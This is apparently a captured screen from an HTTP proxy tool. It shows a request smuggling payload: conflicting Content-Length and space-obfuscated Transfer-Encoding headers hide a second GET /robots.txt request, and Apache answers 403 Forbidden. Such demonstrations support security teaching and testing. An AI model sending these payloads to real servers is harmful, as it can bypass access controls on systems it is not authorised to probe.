 Send Cancel < >
Target:
Request
Raw Params Headers Hex
GET / HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14;
rv:69.0) Gecko/20100101 Firefox/69.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=
0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 59
Transfer-Encoding : chunked
0
GET /robots.txt HTTP/1.1
Host: localhost
X-Ignore: X
Response
Raw Headers Hex HTML Render
HTTP/1.1 403 Forbidden
Date:
Content-Type: text/html; charset=iso-8859-1
Content-Length: 219
Connection: close
Server: Apache
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>403 Forbidden</title>
</head><body>
<h1>Forbidden</h1>
<p>You don't have permission to access /robots.txt
on this server.<br />
</p>
</body></html>